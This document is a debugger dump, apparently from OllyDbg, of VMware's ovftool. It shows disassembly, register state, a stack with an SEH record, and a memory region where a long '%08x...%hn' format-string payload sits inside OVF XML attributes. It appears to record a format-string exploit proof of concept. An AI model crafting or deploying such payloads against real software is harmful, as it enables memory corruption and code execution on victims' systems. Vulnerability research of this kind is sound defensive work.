 004186E4 . 56 push esi
004186E5 . E8 96851600 call ovftool.00580C80
004186EA . 8B55 FC mov edx,[local.1]
004186ED . 52 push edx
004186EE . 56 push esi
004186EF . E8 8CEBFFFF call ovftool.00417280
004186F4 . 83C4 1C add esp,0x1C
004186F7 . 5E pop esi 02CE05D8
004186F8 . 8BE5 mov esp,ebp
004186FA . 5D pop ebp 02CE05D8
004186FB . C3 retn
004186FC CC int3
004186FD CC int3
004186FE CC int3
004186FF CC int3
00418700 $ 55 push ebp
00418701 . 8BEC mov ebp,esp
00418703 . 6A FF push -0x1
00418705 . 68 65726700 push ovftool.00677265
0041870A . 64:A1 0000000 mov eax,dword ptr fs:[0]
00418710 . 50 push eax
00418711 . 51 push ecx
00418712 . 56 push esi
00418713 . A1 68A76001 mov eax,dword ptr ds:[0x160A768]
00418718 . 33C5 xor eax,ebp
0041871A . 50 push eax
0041871B . 8D45 F4 lea eax,[local.3]
0041871E . 64:A3 0000000 mov dword ptr fs:[0],eax
00418724 . 8BF1 mov esi,ecx
寄存器 (MMX) < < < < < <
EAX 00000001
ECX 8900EDED
EDX 128C0030
EBX 00000000
ESP
EBP 00120345
ESI 00000001
EDI 016138E0 ovftool.016138E0
EIP 004186F8 ovftool.004186F8
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000216 (NO,NB,NE,A,NS,PE,GE,G)
MM0 7C93 4029 7C99 D600
MM1 0000 0000 0012 BB68
MM2 7C92 E900 0012 BA78
MM3 0000 0046 0012 BA88
MM4 0012 BB8C 005B C1D0
MM5 8000 0000 0000 0000
MM6 8000 0000 0000 0000
MM7 8000 0000 0000 0000
地址 HEX 数据 ASCII
00116C67 38 78 25 30 38 78 25 30 38 78 25 30 38 78 25 30 8x%08x%08x%08x%0
00116C77 38 78 25 30 38 78 25 30 38 78 25 30 38 78 25 30 8x%08x%08x%08x%0
00116C87 38 78 25 30 38 78 25 30 38 78 25 30 38 78 25 30 8x%08x%08x%08x%0
00116C97 38 78 25 30 38 78 25 30 38 78 25 30 38 78 25 30 8x%08x%08x%08x%0
00116CA7 38 78 25 30 38 78 25 30 38 78 25 30 38 78 25 30 8x%08x%08x%08x%0
00116CB7 38 78 25 30 38 78 25 30 38 78 25 30 38 78 25 30 8x%08x%08x%08x%0
00116CC7 38 78 25 30 38 78 25 30 38 78 25 30 38 78 25 30 8x%08x%08x%08x%0
00116CD7 38 78 25 30 38 78 25 30 38 78 25 30 38 78 25 30 8x%08x%08x%08x%0
00116CE7 38 78 25 68 6E 22 20 6F 76 66 3A 64 69 73 6B 49 8x%hn" ovf:diskI
00116CF7 64 3D 22 76 6D 64 69 73 6B 31 22 20 6F 76 66 3A d="vmdisk1" ovf:
00116D07 66 69 6C 65 52 65 66 3D 22 66 69 6C 65 31 22 20 fileRef="file1"
00116D17 6F 76 66 3A 66 6F 72 6D 61 74 3D 22 68 74 74 70 ovf:format="http
00116D27 3A 2F 2F 77 77 77 2E 76 6D 77 61 72 65 2E 63 6F ://www.vmware.co
00116D37 6D 2F 69 6E 74 65 72 66 61 63 65 73 2F 73 70 65 m/interfaces/spe
00116D47 63 69 66 69 63 61 74 69 6F 6E 73 2F 76 6D 64 6B cifications/vmdk
00116D57 2E 68 74 6D 6C 23 73 74 72 65 61 6D 4F 70 74 69 .html#streamOpti
00116D67 6D 69 7A 65 64 22 20 2F 3E 0A 20 20 3C 2F 44 69 mized" />. </Di
0012FF78 02CE05D8
0012FF7C 0012FFC0
0012FF80 005E82FF 返回到 ovftool.005E82FF 来自 ovftool.004186D0
0012FF84 00000002
0012FF88 02CD8888
0012FF8C 02CD94F8
0012FF90 8912122D
0012FF94 0068BBD8 ovftool.0068BBD8
0012FF98 0012B750
0012FF9C 7FFDF000
0012FFA0 0012B750
0012FFA4 00000000
0012FFA8 0012FF90
0012FFAC DA1F71FC
0012FFB0 0012FFE0 指向下一个 SEH
0012FFB4 005E86E5 SE处理程序
0012FFB8 885CAA7D
0012FFBC 00000000
安全族